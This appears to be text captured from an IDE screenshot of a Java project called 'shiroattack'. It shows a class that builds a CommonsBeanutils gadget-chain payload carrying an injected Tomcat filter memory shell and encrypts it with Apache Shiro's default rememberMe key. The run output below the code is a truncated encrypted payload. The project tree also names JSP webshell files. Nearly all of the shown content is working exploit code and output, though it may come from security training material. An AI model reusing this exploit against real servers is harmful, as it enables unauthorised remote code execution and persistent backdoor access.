 shiroattack src main java com govuln shiroattack
ClientMemshell
Project
ClientMemshell.java
shiroattack D:\code\project\wa\shiroattack
.idea
src
main
java
com.govuln.shiroattack
memshell
InjectToFilter
shell.jsp
TomcatFilter.jsp
ClientMemshell
CommonsBeanutils1Shiro
CommonsCollections6
target
pom.xml
External Libraries
Scratches and Consoles
Project
Learn
Structure
1 package com.govuln.shiroattack;
2
3 import ...
7
8 public class ClientMemshell {
9 public static void main(String[] args) throws Exception {
10 ClassPool pool = ClassPool.getDefault();
11 CtClass clazz = pool.get(com.govuln.shiroattack.memshell.InjectToFilter.class.getName());
12
13 byte[] payloads = new CommonsBeanutils1Shiro().getPayload(clazz.toBytecode());
14
15 AesCipherService aes = new AesCipherService();
16 byte[] key = java.util.Base64.getDecoder().decode( s: "kPH+bIxk5D2deZiIxcaaaA==");
17
18 ByteSource ciphertext = aes.encrypt(payloads, key);
19 System.out.printf(ciphertext.toString());
20 }
21 }
22
1 2
Run: ClientMemshell
mFV3KmB3oHqIyVG6CPeJNujzvxtFyW9f1MWRQB3YpvrgL91Y9PL1DttgiVgy+3o1ZxpivBnQncTUqBmMRU5fLNLfX+YFKMIcIqMRx6/jbM1qqYTIfb30PxPYikmcbPFjK5++zdpVp6xlwrBw+H9JPUH8ZyZqrPOoGbzm0KaD7MTDASftv8bXHK1BsIGecwGKZEGJ1vRS2hPreDbDIUeIPmBGRguFcOzdHm